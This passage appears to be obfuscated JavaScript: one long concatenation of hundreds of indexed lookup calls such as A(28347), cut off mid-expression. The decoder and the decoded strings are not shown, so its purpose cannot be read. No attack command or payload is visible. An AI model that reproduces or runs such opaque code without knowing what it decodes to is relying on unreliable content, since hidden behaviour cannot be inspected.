+ A(28347) + A(17622) + A(1341) + A(39267) + A(26865) + A(39015) + A(6570) + A(32501) + A(17781) + A(6750) + A(31945) + A(22339) + A(29478) + A(14903) + A(10614) + A(29065) + A(7267) + A(32415) + A(34029) + A(11790) + A(28043) + A(26341) + A(24468) + A(25383) + A(26231) + A(11551) + A(23832) + A(39465) + A(12319) + A(35636) + A(29938) + A(16754) + A(5527) + A(25587) + A(38588) + A(14637) + A(9018) + A(35427) + A(15893) + A(29551) + A(7163) + A(39078) + A(9687) + A(20136) + A(16556) + A(15073) + A(2396) + A(1372) + A(5552) + A(8401) + A(33967) + A(7034) + A(24991) + A(22177) + A(21292) + A(18507) + A(2195) + A(26679) + A(36431) + A(21950) + A(25181) + A(15816) + A(39863) + A(38909) + A(5588) + A(34037) + A(28965) + A(26290) + A(31114) + A(11049) + A(39754) + A(36978) + A(4812) + A(24800) + A(28214) + A(17204) + A(24228) + A(29639) + A(29272)) + (A(26248) + A(1915) + A(4434) + A(33154) + A(9032) + A(408) + A(33255) + A(35126) + A(29956) + A(691) + A(8785) + A(33360) + A(1189) + A(30779) + A(15475) + A(5274) + A(1520) + A(22544) + A(14018) + A(22803) + A(17953) + A(1134) + A(29169) + A(19230) + A(15622) + A(9262) + A(31675) + A(19191) + A(15431) + A(36213) + A(11603) + A(2758) + A(39557) + A(32923) + A(35800) + A(37630) + A(21644) + A(34947) + A(29571) + A(22381) + A(26044) + A(35232) + A(5109) + A(2297) + A(28126) + A(33033) + A(9526) + A(37364) + A(35994) + A(39850) + A(23719) + A(28720) + A(4341) + A(18957) + A(38343) + A(6058) + A(2248) + A(11488) + A(25288) + A(15693) + A(13520) + A(39260) + A(17990) + A(24073) + A(2316) + A(34340) + A(8476) + A(18232) + A(17164) + A(8895) + A(6661) + A(22363) + A(14532) + A(13655) + A(30424) + A(31468) + A(39664) + A(23749) + A(38924) + A(12869) + A(37489) + A(14743) + A(21568) + A(17522) + A(8595) + A(35746) + A(17095) + A(11897) + A(6116) + A(21004) + A(39854) + A(9790) + A(9913) + A(32089) + A(29786) + A(34068) + A(5759) + A(17101) + A(38946) + A(31220)) + (A(27752) + A(1358) + A(37810) + A(36181) + A(23198) + A(882) + A(16275) + A(6706) + A(2841) + A(38155) + A(3868) + A(31214) + A(4088) + A(27529) + A(39138) + A(13174) + A(3214) + A(35086) + A(27069) + A(36563) + A(31522) + A(15935) + A(31716) + A(19010) + A(26696) + A(31442) + A(23640) + A(26162) + A(22972) + A(233) + A(12724) + A(9253) + A(12496) + A(16133) + A(38143) + A(4024) + A(6520) + A(24007) + A(23504) + A(12378) + A(35130) + A(20827) + A(20247) + A(27446) + A(25519) + A(1069) + A(29071) + A(2391) + A(10174) + A(18886) + A(19251) + A(787) + A(16032) + A(22625) + A(23060) + A(28055) + A(31931) + A(19e3) + A(6466) + A(19036) + A(28100) + A(24474) + A(33621) + A(13585) + A(27606) + A(15138) + A(9732) + A(32089) + A(29786) + A(34068) + A(5759) + A(17101) + A(38946) + A(31220) + A(27752) + A(1358) + A(37810) + A(36181) + A(23198) + A(882) + A(16275) + A(6706) + A(2841) + A(38155) + A(3868) + A(31214) + A(4088) + A(27529) + A(39138) + A(13174) + A(1843) + A(11623) + A(29854) + A(38840) + A(31118) + A(12104) + A(5533) + A(12884) + A(8554) + A(37490)) + (A(30445) + A(22267) + A(1398) + A(1595) + A(28308) + A(8456) + A(11961) + A(31033) + A(30143) + A(23207) + A(12464) + A(12547) + A(10618) + A(6673) + A(16948) + A(31637) + A(26958) + A(9741) + A(34247) + A(13352) + A(37789) + A(24999) + A(13399) + A(13889) + A(32343) + A(15897) + A(24010) + A(18009) + A(34819) + A(8276) + A(8076) + A(39198) + A(20466) + A(23057) + A(11674) + A(38728) + A(10923) + A(35017) + A(24627) + A(9355) + A(38311) + A(15443) + A(20163) + A(25091) + A(28909) + A(30513) + A(527) + A(2391) + A(10174) + A(18886) + A(19251) + A(32297) + A(19001) + A(27023) + A(19877) + A(23145) + A(2962) + A(13103) + A(16328) + A(13478) + A(20067) + A(30782) + A(20270) + A(23456) + A(8574) + A(7370) + A(14984) + A(34576) + A(10846) + A(33780) + A(29574) + A(26444) + A(26393) + A(34541) + A(23929) + A(39454) + A(1846) + A(25872) + A(22972) + A(233) + A(12724) + A(9253) + A(12496) + A(16133) + A(38143) + A(19710) + A(24263) + A(32712) + A(34361) + A(30071) + A(38988) + A(14801) + A(1572) + A(13927) + A(15547) + A(29227) + A(15999) + A(5130) + A(35944) + A(11614)) + (A(7809) + A(7531) + A(31012) + A(17719) + A(21560) + A(32713) + A(37882) + A(2981) + A(14109) + A(37630) + A(30860) + A(8523) + A(37451) + A(31728) + A(36384) + A(20596) + A(32229) + A(11656) + A(4059) + A(38469) + A(38080) + A(12876) + A(26888) + A(9557) + A(18904) + A(4730) + A(19182) + A(32783) + A(34796) + A(8843) + A(12428) + A(27720) + A(27867) + A(35368) + A(31182) + A(22494) + A(30786) + A(21009) + A(12052) + A(36963) + A(25993) + A(21975) + A(14588) + A(12881) + A(32083) + A(13372) + A(15695) + A(13555) + A(28489) + A(14775) + A(12226) + A(38537) + A(39743) + A(14762) + A(39748) + A(25344) + A(18592) + A(25185) + A(36079) + A(32908) + A(14965) + A(14086) + A(32417) + A(39436) + A(1664) + A(27430) + A(34864) + A(21958) + A(1516) + A(213) + A(36400) + A(34436) + A(29665) + A(19125) + A(1097) + A(25050) + A(7053) + A(36673) + A(18665) + A(33347) + A(21832) + A(9391) + A(30489) + A(349) + A(28383) + A(25315) + A(34253) + A(29923) + A(12526) + A(3764) + A(23019) + A(1945) + A(12638) + A(18085) + A(31395) + A(8277) + A(8770) + A(4829) + A(38902) + A(34610)) + (A(20534) + A(12345) + A(38532) + A(13065) + A(26188) + A(33801) + A(39496) + A(22653) + A(30486) + A(32296) + A(20509) + A(12241) + A(13912) + A(5387) + A(21519) + A(33677) + A(37787) + A(32871) + A(3126) + A(4534) + A(11533) + A(30589) + A(24104) + A(32295) + A(10174) + A(18886) + A(19251) + A(32297) + A(19001) + A(27023) + A(19877) + A(23145) + A(2962) + A(13103) + A(16328) + A(13478) + A(30396) + A(23788) + A(611) + A(9392) + A(15409) + A(35937) + A(12768) + A(39408) + A(6004) + A(39151) + A(27833) + A(4877) + A(21927) + A(2486) + A(17585) + A(18108) + A(11571) + A(32669) + A(10950) + A(20674) + A(32103) + A(27182) + A(30363) + A(6551) + A(33034) + A(10101) + A(33188) + A(29766) + A(32998) + A(33782) + A(7082) + A(36929) + A(38300) + A(18407) + A(18073) + A(3732) + A(11606) + A(9508) + A(18503) + A(22518) + A(21062) + A(30370) + A(26482) + A(12869) + A(37489) + A(14743) + A(21568) + A(17522) + A(8595) + A(19046) + A(5716) + A(3430) + A(22092) + A(30218) + A(1339) + A(20349) + A(21721) + A(18879) + A(13358) + A(975) + A(31280) + A(24184) + A(11068) + A(3042)) + (A(14280) + A(8162) + A(2737) + A(14632) + A(25846) + A(17964) + A(27722) + A(36878) + A(25988) + A(30700) + A(27114) + A(4895) + A(33304) + A(27769) + A(22781) + A(24389) + A(34492) + A(36970) + A(20451) + A(18407) + A(18073) + A(3732) + A(11606) + A(9508) + A(18503) + A(22518) + A(21062) + A(30370) + A(26482) + A(12869) + A(37489) + A(14743) + A(21568) + A(17522) + A(8595) + A(19046) + A(5716) + A(3430) + A(22092) + A(30218) + A(1339) + A(20349) + A(9888) + A(38982) + A(20361) + A(36457) + A(8430) + A(30940) + A(2684) + A(5196) + A(18759) + A(3983) + A(31098) + A(15868) + A(10159) + A(1595) + A(28308) + A(8456) + A(11961) + A(31033) + A(30143) + A(27020) + A(11477) + A(20356) + A(20816) + A(37165) + A(8026) + A(33950) + A(35844) + A(9204) + A(18040) + A(18238) + A(2186) + A(9182) + A(7139) + A(22953) + A(3935) + A(7414) + A(21332) + A(895) + A(5543) + A(12634) + A(37474) + A(3425) + A(29969) + A(14497) + A(35826) + A(24202) + A(2777) + A(17927) + A(17816) + A(8624) + A(13290) + A(25637) + A(636) + A(14746) + A(36763) + A(35536) + A(17129) + A(12358)) + (A(1434) + A(38323) + A(25005) + A(28414) + A(1501) + A(23080) + A(22152) + A(29286) + A(1890) + A(16970) + A(35195) + A(1456) + A(30577) + A(19204) + A(29838) + A(11997) + A(912) + A(16919) + A(2361) + A(39491) + A(23418) + A(5001) + A(37844) + A(14409) + A(13383) + A(37988) + A(28916) + A(28371) + A(21541) + A(29174) + A(37328) + A(7259) + A(30651) + A(37571) + A(3561) + A(6732) + A(4687) + A(31881) + A(8172) + A(2295) + A(34333) + A(22360) + A(3844) + A(2975) + A(4402) + A(11443) + A(28511) + A(30532) + A(17562) + A(18744) + A(18383) + A(2773) + A(38431) + A(18509) + A(10616) + A(32572) + A(6958) + A(11717) + A(18539) + A(22295) + A(26380) + A(1174) + A(16693) + A(2618) + A(38388) + A(22868) + A(14774) + A(27865) + A(6252) + A(15779) + A(5027) + A(11881) + A(21867) + A(12477) + A(5066) + A(31238) + A(12440) + A(10996) + A(22673) + A(32631) + A(9834) + A(17328) + A(38375) + A(21882) + A(9873) + A(234) + A(14883) + A(32633) + A(37282) + A(26192) + A(26317) + A(38282) + A(10761) + A(8522) + A(31363) + A(36616) + A(26962) + A(35731) + A(6115) + A(12460)) + (A(23641) + A(17733) + A(28296) + A(21244) + A(5285) + A(28644) + A(10727) + A(1879) + A(11476) + A(4855) + A(13666) + A(4863) + A(7765) + A(39862) + A(13169) + A(6817) + A(37398) + A(37022) + A(36380) + A(32582) + A(12741) + A(9263) + A(23238) + A(13461) + A(5974) + A(22485) + A(29135) + A(37964) + A(406) + A(16280) + A(30410) + A(19776) + A(29433) + A(36199) + A(39727) + A(1294) + A(37938) + A(37556) + A(20576) + A(28782) + A(24939) + A(27749) + A(2733) + A(10589) + A(2634) + A(24684) + A(31738) + A(33516) + A(18926) + A(6077) + A(23366) + A(6625) + A(7088) + A(32233) + A(14636) + A(37046) + A(30941) + A(12923) + A(18285) + A(25896) + A(21177) + A(32465) + A(21826) + A(22787) + A(3901) + A(14712) + A(24807) + A(15913) + A(32589) + A(27435) + A(21805) + A(36690) + A(23437) + A(13925) + A(7706) + A(35767) + A(17794) + A(17044) + A(32549) + A(37301) + A(33693) + A(20812) + A(24295) + A(35698) + A(4839) + A(16559) + A(25743) + A(22155) + A(20894) + A(11469) + A(5687) + A(20322) + A(35225) + A(13063) + A(20030) + A(25845) + A(1228) + A(11842) + A(33047) + A(14336)) + (A(7111) + A(8296) + A(38787) + A(28855) + A(14696) + A(22445) + A(25503) + A(16069) + A(8381) + A(8272) + A(9183) + A(8631) + A(17074) + A(22054) + A(24305) + A(22798) + A(19698) + A(32431) + A(36949) + A(8665) + A(11391) + A(2235) + A(14840) + A(9105) + A(10587) + A(18909) + A(24628) + A(23680) + A(5340) + A(38122) + A(2064) + A(27271) + A(15820) + A(12783) + A(26821) + A(31021) + A(11097) + A(23802) + A(10938) + A(30798) + A(10617) + A(32571) + A(24761) + A(31534) + A(12868) + A(26008) + A(10141) + A(16733) + A(24811) + A(18859) + A(24513) + A(20994) + A(31094) + A(32563) + A(37330) + A(27218) + A(1570) + A(31533) + A(15721) + A(25377) + A(7867) + A(27293) + A(24602) + A(23409) + A(26356) + A(10884) + A(24206) + A(33121) + A(10067) + A(1674) + A(24458) + A(3932) + A(15596) + A(13787) + A(9616) + A(11508) + A(30221) + A(13654) + A(3829) + A(35038) + A(7231) + A(24089) + A(33128) + A(6407) + A(39792) + A(28687) + A(37996) + A(5472) + A(14440) + A(16906) + A(8307) + A(25548) + A(25149) + A(14298) + A(6298) + A(35387) + A(24311) + A(25016) + A(11305) + A(38103)) + (A(30077) + A(911) + A(2517) + A(18196) + A(35068) + A(35711) + A(26380) + A(26988) + A(29207) + A(19496) + A(38356) + A(16809) + A(22703) + A(11880) + A(31852) + A(24393) + A(19156) + A(15056) + A(36900) + A(28698) + A(16804) + A(3280) + A(13620) + A(12896) + A(30933) + A(6754) + A(25321) + A(34305) + A(2844) + A(20605) + A(18233) + A(38074) + A(24435) + A(23790) + A(1121) + A(7080) + A(901) + A(30252) + A(25501) + A(20111) + A(9316) + A(39796) + A(37041) + A(38380) + A(21338) + A(22827) + A(13530) + A(22330) + A(33143) + A(10064) + A(37104) + A(12427) + A(4711) + A(8391) + A(21223) + A(14168) + A(32269) + A(11175) + A(34023) + A(29601) + A(11759) + A(34091) + A(30988) + A(6337) + A(39080) + A(8702) + A(14690) + A(30062) + A(38589) + A(433) + A(19720) + A(11289) + A(16004) + A(24191) + A(3561) + A(6732) + A(17412) + A(23256) + A(27815) + A(7148) + A(2023) + A(29237) + A(5151) + A(37823) + A(23914) + A(6515) + A(5021) + A(6064) + A(14789) + A(3393) + A(17199) + A(29702) + A(18030) + A(19896) + A(38631) + A(21601) + A(28235) + A(1197) + A(30320) + A(15574)) + (A(21840) + A(26967) + A(8172) + A(3019) + A(32181) + A(39566) + A(37379) + A(857) + A(36224) + A(22863) + A(16958) + A(11709) + A(15612) + A(31975) + A(2141) + A(7836) + A(39185) + A(7816) + A(17112) + A(23721) + A(17611) + A(7988) + A(23602) + A(25408) + A(14031) + A(974) + A(33090) + A(6587) + A(11662) + A(8997) + A(32021) + A(22763) + A(16661) + A(16058) + A(4614) + A(8036) + A(36721) + A(25893) + A(36069) + A(11889) + A(14925) + A(13022) + A(27919) + A(35829) + A(4328) + A(38721) + A(25467) + A(30422) + A(7734) + A(13082) + A(4644) + A(39377) + A(9384) + A(29314) + A(10717) + A(38867) + A(38479) + A(22450) + A(2932) + A(20976) + A(18315) + A(18703) + A(7206) + A(14432) + A(17601) + A(30894) + A(8535) + A(4197) + A(4953) + A(15239) + A(4125) + A(18827) + A(21245) + A(22435) + A(24790) + A(6108) + A(21676) + A(39093) + A(19233) + A(29656) + A(1742) + A(32571) + A(24761) + A(31534) + A(12868) + A(26008) + A(10141) + A(16733) + A(24811) + A(30393) + A(26004) + A(32957) + A(38454) + A(34294) + A(18072) + A(28090) + A(1336) + A(34899) + A(37762) + A(735)) + (A(28166) + A(22439) + A(31575) + A(19427) + A(24911) + A(37878) + A(358) + A(29886) + A(35150) + A(17897) + A(5928) + A(9271) + A(17932) + A(13177) + A(34552) + A(19648) + A(34752) + A(29205) + A(1586) + A(34222) + A(11304) + A(30012) + A(24790) + A(6108) + A(21676) + A(39093) + A(12956) + A(15533) + A(19702) + A(21362) + A(23873) + A(1187) + A(31475) + A(21904) + A(25919) + A(13753) + A(21662) + A(21408) + A(9556) + A(14092) + A(3374) + A(22260) + A(7732) + A(35930) + A(16161) + A(6665) + A(18065) + A(24722) + A(5301) + A(36194) + A(5482) + A(29057) + A(8835) + A(5784) + A(4189) + A(31514) + A(8334) + A(11531) + A(4736) + A(26110) + A(8202) + A(33411) + A(1852) + A(13219) + A(5398) + A(24355) + A(13788) + A(1684) + A(25297) + A(18356) + A(31871) + A(5490) + A(23666) + A(18872) + A(20560) + A(3481) + A(30282) + A(37331) + A(36516) + A(36775) + A(21727) + A(33637) + A(13439) + A(37541) + A(3178) + A(35189) + A(4303) + A(35460) + A(26483) + A(18514) + A(1936) + A(7793) + A(3916) + A(4989) + A(5901) + A(29442) + A(4507) + A(28524) + A(31363) + A(36616)) + (A(26962) + A(35731) + A(6115) + A(12460) + A(23641) + A(17733) + A(20411) + A(36960) + A(39204) + A(29709) + A(4759) + A(20333) + A(37272) + A(21385) + A(9492) + A(35628) + A(6775) + A(20254) + A(31408) + A(21509) + A(10416) + A(31429) + A(21795) + A(24635) + A(32836) + A(8151) + A(19148) + A(31173) + A(33603) + A(19488) + A(8529) + A(21790) + A(22855) + A(37016) + A(4070) + A(21135) + A(21899) + A(30849) + A(32069) + A(18869) + A(31801) + A(10365) + A(38662) + A(36109) + A(14043) + A(20322) + A(35225) + A(13063) + A(32886) + A(34941) + A(6182) + A(13605) + A(24398) + A(2403) + A(2568) + A(9130) + A(20138) + A(7342) + A(29433) + A(2469) + A(1770) + A(12783) + A(26821) + A(31021) + A(11097) + A(23802) + A(23428) + A(7459) + A(35918) + A(34621) + A(34135) + A(36814) + A(19657) + A(30837) + A(17603) + A(20090) + A(2840) + A(18307) + A(8800) + A(6542) + A(13121) + A(1839) + A(17439) + A(29001) + A(19444) + A(39114) + A(26619) + A(16037) + A(14773) + A(20290) + A(18831) + A(29035) + A(8835) + A(5784) + A(4189) + A(31514) + A(8334) + A(11531) + A(4736) + A(26110)) + (A(8202) + A(33411) + A(1852) + A(13219) + A(5398) + A(24355) + A(13788) + A(1684) + A(39307) + A(34950) + A(182) + A(3082) + A(14780) + A(32247) + A(27160) + A(15913) + A(32589) + A(35927) + A(19606) + A(12740) + A(28499) + A(34602) + A(33821) + A(32941) + A(19324) + A(21796) + A(12365) + A(6188) + A(33693) + A(36979) + A(21625) + A(29271) + A(2682) + A(31765) + A(5278) + A(26748) + A(29529) + A(32472) + A(20140) + A(21576) + A(35559) + A(26892) + A(20982) + A(38678) + A(13577) + A(36247) + A(16772) + A(30209) + A(24965) + A(12154) + A(7404) + A(27241) + A(10076) + A(27122) + A(14248) + A(15569) + A(5266) + A(34014) + A(9004) + A(9568) + A(21664) + A(14767) + A(25957) + A(19362) + A(20835) + A(10146) + A(26895) + A(13198) + A(14366) + A(23612) + A(33770) + A(20722) + A(1238) + A(28068) + A(1495) + A(28262) + A(2783) + A(27363) + A(24539) + A(35915) + A(24340) + A(37203) + A(17763) + A(5767) + A(29918) + A(36844) + A(29244) + A(17120) + A(13928) + A(22793) + A(33108) + A(14241) + A(38922) + A(5680) + A(23201) + A(21771) + A(17794) + A(25244) + A(21347) + A(1408)) + (A(7515) + A(4822) + A(18170) + A(23971) + A(18410) + A(21761) + A(17218) + A(26574) + A(5267) + A(21619) + A(14955) + A(5068) + A(22035) + A(37125) + A(5403) + A(23079) + A(2952) + A(11380) + A(25904) + A(1763) + A(11802) + A(37669) + A(11955) + A(7479) + A(33610) + A(16913) + A(6521) + A(38448) + A(34152) + A(36883) + A(35433) + A(1827) + A(35175) + A(803) + A(25634) + A(37746) + A(26213) + A(27283) + A(35999) + A(272) + A(12231) + A(26708) + A(31940) + A(1553) + A(30698) + A(4194) + A(10507) + A(29891) + A(33210) + A(16714) + A(12566) + A(23135) + A(29550) + A(23782) + A(33331) + A(215) + A(24989) + A(23569) + A(23344) + A(4777) + A(13972) + A(18353) + A(4789) + A(4326) + A(38824) + A(3309) + A(2662) + A(36534) + A(20799) + A(5549) + A(12710) + A(23180) + A(22288) + A(29379) + A(12652) + A(7398) + A(19434) + A(20499) + A(14175) + A(39079) + A(30646) + A(10006) + A(847) + A(21362) + A(23873) + A(1187) + A(31475) + A(21904) + A(25919) + A(13753) + A(21662) + A(21408) + A(9556) + A(12945) + A(31077) + A(29695) + A(30941) + A(33715) + A(16494) + A(35698)) + (A(35183) + A(30172) + A(6855) + A(24301) + A(7585) + A(13887) + A(34725) + A(28008) + A(24078) + A(34156) + A(38564) + A(3750) + A(6183) + A(7346) + A(33919) + A(9396) + A(26857) + A(1137) + A(1338) + A(3837) + A(9015) + A(27400) + A(4072) + A(12779) + A(28440) + A(37556) + A(20576) + A(28782) + A(2935) + A(37243) + A(39054) + A(22268) + A(26803) + A(19658) + A(28779) + A(35843) + A(13601) + A(26708) + A(31940) + A(1553) + A(30698) + A(4194) + A(10507) + A(29891) + A(33210) + A(16714) + A(12566) + A(23135) + A(29550) + A(23782) + A(33331) + A(215) + A(30650) + A(38611) + A(27907) + A(11980) + A(16736) + A(11073) + A(26247) + A(32191) + A(12295) + A(25218) + A(5510) + A(11625) + A(2965) + A(17465) + A(28660) + A(34542) + A(2048) + A(34084) + A(28606) + A(30006) + A(39875) + A(10621) + A(3433) + A(38186) + A(27515) + A(27417) + A(14379) + A(22268) + A(26803) + A(19658) + A(28779) + A(35843) + A(13601) + A(26708) + A(31940) + A(1553) + A(30698) + A(28959) + A(16580) + A(8677) + A(9276) + A(13611) + A(32578) + A(10058) + A(13024) + A(26591) + A(38763) + A(3782)) + (A(26586) + A(35960) + A(26469) + A(39329) + A(34044) + A(27988) + A(9201) + A(27536) + A(18965) + A(33470) + A(12467) + A(12896) + A(30933) + A(32794) + A(9552) + A(20333) + A(37272) + A(21385) + A(9492) + A(35628) + A(6775) + A(20254) + A(31408) + A(30118) + A(26024) + A(1976) + A(24947) + A(2445) + A(39775) + A(35660) + A(4339) + A(15372) + A(988) + A(7543) + A(25022) + A(39083) + A(24907) + A(28080) + A(2378) + A(17385) + A(13995) + A(16665) + A(5935) + A(23101) + A(30767) + A(5044) + A(33315) + A(3752) + A(1363) + A(26834) + A(11308) + A(18074) + A(26937) + A(25191) + A(24543) + A(25112) + A(13844) + A(30483) + A(27870) + A(21540) + A(34424) + A(17735) + A(27448) + A(16473) + A(36830) + A(27558) + A(20514) + A(38075) + A(18838) + A(36856) + A(32164) + A(31939) + A(24963) + A(24518) + A(14629) + A(39650) + A(18905) + A(21463) + A(37886) + A(17949) + A(26283) + A(26277) + A(19942) + A(30678) + A(7910) + A(4803) + A(5636) + A(19403) + A(32224) + A(9291) + A(22771) + A(38139) + A(22712) + A(25494) + A(9603) + A(22660) + A(1279) + A(22469) + A(6633) + A(21888)) + (A(9635) + A(11130) + A(10883) + A(19010) + A(26696) + A(31442) + A(23640) + A(24183) + A(22339) + A(31822) + A(18191) + A(21345) + A(18269) + A(30334) + A(30704) + A(34565) + A(36683) + A(39751) + A(30373) + A(31588) + A(7578) + A(12380) + A(26987) + A(15213) + A(28685) + A(30096) + A(14620) + A(19125) + A(1097) + A(25050) + A(7053) + A(36673) + A(18665) + A(33347) + A(21832) + A(9391) + A(30489) + A(34393) + A(8309) + A(1020) + A(16605) + A(14983) + A(2561) + A(21067) + A(35722) + A(32329) + A(6296) + A(14927) + A(13465) + A(12706) + A(33871) + A(20836) + A(18291) + A(15210) + A(25650) + A(23760) + A(1262) + A(33863) + A(19707) + A(3271) + A(39167) + A(37424) + A(37900) + A(5964) + A(668) + A(34713) + A(8073) + A(24812) + A(25458) + A(5476) + A(11530) + A(29649) + A(20848) + A(33824) + A(16410) + A(6403) + A(26639) + A(2486) + A(17585) + A(18108) + A(11571) + A(32669) + A(10950) + A(20674) + A(32103) + A(12752) + A(14540) + A(6372) + A(563) + A(8863) + A(13623) + A(4719) + A(32727) + A(23042) + A(27424) + A(8650) + A(33710) + A(11247) + A(18152) + A(33800)) + (A(24976) + A(22698) + A(5504) + A(26251) + A(17283) + A(19636) + A(8986) + A(2563) + A(37865) + A(13034) + A(6905) + A(39058) + A(35573) + A(11396) + A(19748) + A(14316) + A(9394) + A(26953) + A(23702) + A(26856) + A(31751) + A(11020) + A(28131) + A(38923) + A(38350) + A(21134) + A(29981) + A(37868) + A(38511) + A(27326) + A(12806) + A(7778) + A(4954) + A(30638) + A(16233) + A(36325) + A(16533) + A(25827) + A(11034) + A(17242) + A(5314) + A(10992) + A(37548) + A(37198) + A(6459) + A(15788) + A(5607) + A(37539) + A(16427) + A(28254) + A(15818) + A(25133) + A(19374) + A(27269) + A(11827) + A(9478) + A(25483) + A(15436) + A(18450) + A(18046) + A(28775) + A(22270) + A(34886) + A(39714) + A(17443) + A(31576) + A(28021) + A(39462) + A(1092) + A(3061) + A(33817) + A(35197) + A(14250) + A(34203) + A(33056) + A(4015) + A(12040) + A(38292) + A(13857) + A(7661) + A(30073) + A(39090) + A(23174) + A(31243) + A(1376) + A(35602) + A(30704) + A(34565) + A(36683) + A(39751) + A(30373) + A(31588) + A(7578) + A(7036) + A(1015) + A(35014) + A(8174) + A(214) + A(1979) + A(590)) + (A(5627) + A(5689) + A(33977) + A(24714) + A(22938) + A(39217) + A(14582) + A(14980) + A(31790) + A(25359) + A(39104) + A(2161) + A(19415) + A(3912) + A(35376) + A(15253) + A(14433) + A(8281) + A(29416) + A(18477) + A(20963) + A(22231) + A(4354) + A(7517) + A(655) + A(10716) + A(20585) + A(12799) + A(17211) + A(34981) + A(23848) + A(28013) + A(27280) + A(38315) + A(1066) + A(18634) + A(22661) + A(38749) + A(30603) + A(26094) + A(38147) + A(9027) + A(28239) + A(11497) + A(18875) + A(1270) + A(25163) + A(27156) + A(23e3) + A(18989) + A(6740) + A(9340) + A(34033) + A(596) + A(19712) + A(28272) + A(10528) + A(17362) + A(32737) + A(16892) + A(20811) + A(18076) + A(22504) + A(29229) + A(9394) + A(26953) + A(23702) + A(26856) + A(31751) + A(1394) + A(18666) + A(30617) + A(15534) + A(34766) + A(2018) + A(30587) + A(12898) + A(19118) + A(3639) + A(36008) + A(8104) + A(2354) + A(26371) + A(21812) + A(11445) + A(12094) + A(6e3) + A(9050) + A(3658) + A(5622) + A(26608) + A(29517) + A(28468) + A(24291) + A(24403) + A(17437) + A(31999) + A(37388) + A(18836) + A(14412)) + (A(36539) + A(34486) + A(29291) + A(2034) + A(18309) + A(12393) + A(24247) + A(11488) + A(9348) + A(5179) + A(16105) + A(29e3) + A(29640) + A(14025) + A(29964) + A(8889) + A(37890) + A(37779) + A(2538) + A(39315) + A(13606) + A(37694) + A(22573) + A(16937) + A(9028) + A(14393) + A(33157) + A(16047) + A(38269) + A(7199) + A(23658) + A(19923) + A(9071) + A(1128) + A(1037) + A(21369) + A(10562) + A(35156) + A(18950) + A(15318) + A(34435) + A(25267) + A(1266) + A(18135) + A(18999) + A(6405) + A(12601) + A(20003) + A(34495) + A(7085) + A(26355) + A(19713) + A(7969) + A(14463) + A(15413) + A(28080) + A(2378) + A(19939) + A(35123) + A(14333) + A(8379) + A(17348) + A(38147) + A(9027) + A(28239) + A(20551) + A(18033) + A(4238) + A(5603) + A(18454) + A(7762) + A(37610) + A(30563) + A(21479) + A(37055) + A(29343) + A(555) + A(21767) + A(13241) + A(12441) + A(38550) + A(36717) + A(10470) + A(39342) + A(23620) + A(22737) + A(8452) + A(25978) + A(26978) + A(28364) + A(33479) + A(34136) + A(14209) + A(32675) + A(23781) + A(23478) + A(29081) + A(1689) + A(2547) + A(3983)) + (A(31098) + A(15868) + A(10159) + A(1595) + A(28308) + A(8456) + A(11961) + A(20648) + A(23444) + A(17872) + A(31691) + A(32507) + A(5004) + A(12776) + A(13693) + A(7983) + A(12451) + A(15194) + A(385) + A(28143) + A(33103) + A(10716) + A(17469) + A(8717) + A(37961) + A(16084) + A(29857) + A(22625) + A(23060) + A(28055) + A(31931) + A(19e3) + A(13749) + A(39366) + A(35479) + A(2700) + A(11553) + A(17144) + A(28345) + A(23167) + A(1075) + A(642) + A(18202) + A(16699) + A(15421) + A(37610) + A(30563) + A(21479) + A(37055) + A(29343) + A(555) + A(21767) + A(13241) + A(12441) + A(38550) + A(36717) + A(10470) + A(39342) + A(23620) + A(22737) + A(8452) + A(25978) + A(26978) + A(28364) + A(33479) + A(34136) + A(32157) + A(39800) + A(12293) + A(25204) + A(36962) + A(32831) + A(23560) + A(16845) + A(7913) + A(17195) + A(38106) + A(20269) + A(2312) + A(500) + A(14447) + A(12095) + A(12551) + A(3101) + A(20436) + A(7636) + A(26237) + A(35001) + A(1279) + A(22469) + A(26306) + A(9537) + A(12583) + A(32455) + A(21373) + A(29101) + A(4796) + A(38537) + A(39743) + A(14762)) + (A(39748) + A(25344) + A(18592) + A(25185) + A(36079) + A(24726) + A(9423) + A(5951) + A(32051) + A(39599) + A(15973) + A(27531) + A(8547) + A(28418) + A(36026) + A(12239) + A(13251) + A(36423) + A(3623) + A(22134) + A(37345) + A(2466) + A(30738) + A(11558) + A(6030) + A(29935) + A(24317) + A(11513) + A(16846) + A(22270) + A(34886) + A(7138) + A(23624) + A(17262) + A(22120) + A(7696) + A(32371) + A(20281) + A(15663) + A(32696) + A(1155) + A(20265) + A(37293) + A(4730) + A(19182) + A(32783) + A(34796) + A(8843) + A(12428) + A(27720) + A(27867) + A(16457) + A(4456) + A(27179) + A(11333) + A(33640) + A(11375) + A(19884) + A(12867) + A(15089) + A(25661) + A(14838) + A(29364) + A(36423) + A(3623) + A(22134) + A(37345) + A(2466) + A(2622) + A(11558) + A(6030) + A(29935) + A(24317) + A(23265) + A(12133) + A(4008) + A(36226) + A(25464) + A(277) + A(14390) + A(13208) + A(17548) + A(19011) + A(33902) + A(23587) + A(38691) + A(14420) + A(18136) + A(39736) + A(27831) + A(34019) + A(11557) + A(34453) + A(492) + A(33562) + A(7693) + A(2276) + A(12014) + A(19641) + A(27503)) + (A(22025) + A(23892) + A(26721) + A(25852) + A(6230) + A(10540) + A(16100) + A(18084) + A(11578) + A(32151) + A(22720) + A(26569) + A(30564) + A(25348) + A(29408) + A(6873) + A(11189) + A(13911) + A(20166) + A(9996) + A(24657) + A(37008) + A(36573) + A(37602) + A(8581) + A(21659) + A(20366) + A(20228) + A(12705) + A(22826) + A(13708) + A(33443) + A(5628) + A(310) + A(3064) + A(28590) + A(38453) + A(15007) + A(29837) + A(30670) + A(26656) + A(8995) + A(2649) + A(35341) + A(21547) + A(31462) + A(11615) + A(9395) + A(14787) + A(9515) + A(14085) + A(720) + A(32829) + A(27979) + A(5979) + A(10068) + A(39065) + A(20484) + A(16257) + A(39733) + A(17985) + A(21388) + A(27671) + A(35903) + A(27756) + A(31778) + A(30882) + A(38002) + A(7630) + A(15284) + A(39702) + A(30500) + A(27265) + A(15962) + A(5778) + A(31245) + A(21214) + A(13680) + A(38100) + A(29518) + A(36469) + A(25118) + A(33077) + A(12033) + A(24751) + A(9416) + A(8219) + A(16182) + A(23872) + A(17136) + A(1013) + A(34421) + A(12582) + A(34364) + A(19299) + A(34167) + A(16497) + A(7869) + A(31774) + A(13018)) + (A(24199) + A(26902) + A(20556) + A(26785) + A(37815) + A(25558) + A(18618) + A(23407) + A(17173) + A(36435) + A(34245) + A(28462) + A(38574) + A(2735) + A(15841) + A(23052) + A(27728) + A(29381) + A(15010) + 